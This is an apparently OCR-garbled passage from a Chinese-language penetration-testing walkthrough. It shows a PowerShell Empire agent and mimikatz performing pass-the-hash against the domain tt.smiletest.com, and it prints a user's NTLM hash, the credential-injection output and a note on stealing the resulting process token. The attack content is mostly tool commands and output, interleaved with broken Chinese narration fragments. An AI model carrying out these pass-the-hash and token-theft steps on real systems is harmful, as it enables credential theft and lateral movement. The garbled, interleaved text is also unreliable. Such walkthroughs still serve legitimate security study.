 (Empire: UXEDEWFZ2VXF4V23) > pth 11
(Empire: UXEDEWFZ2VXF4V23) >
Job started: Debug32_t4un9
mpire
透.docx
发现还有与用户在我们这台机器
Hostname: ttwin7x32.tt.smiletest.com / S-1-5-21-392732857-4082915219-
.#####. mimikatz 2.1 (x86) built on Dec 11 2016 18:01:05
到有 4 个用户密码出来了（尼玛，域
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 20 modules * * */
mimikatz(powershell) # sekurlsa::pth /user:smilewin7x64 /domain:tt.sm
user : smilewin7x64
domain : tt.smiletest.com
program : cmd.exe
impers. : no
NTLM : c1649d8a855e2a861e8d10c006993a7d
| PID 3796
| TID 3092
| LSA Process is now R/W
| LUID 0 ; 9454654 (00000000:0090443e)
\_ msv1_0 - data copy @ 0030C1FC : OK !
\_ kerberos - data copy @ 003152E0
\_ aes256_hmac -> null
来吧，我们先身份窃取吧，我们使用 p
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
拿到的 CredID，注意，这里必须要
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
smilewin7x64 身份令牌
\_ rc4_hmac_old_exp OK
\_ *Password replace -> null
执行 pth <ID>命令返回 PID 进
Use credentials/token to steal the token of the created PID.